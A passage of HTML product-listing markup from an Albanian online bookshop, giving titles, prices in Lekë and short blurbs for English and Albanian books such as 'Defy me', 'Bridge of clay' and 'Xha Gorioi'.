product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 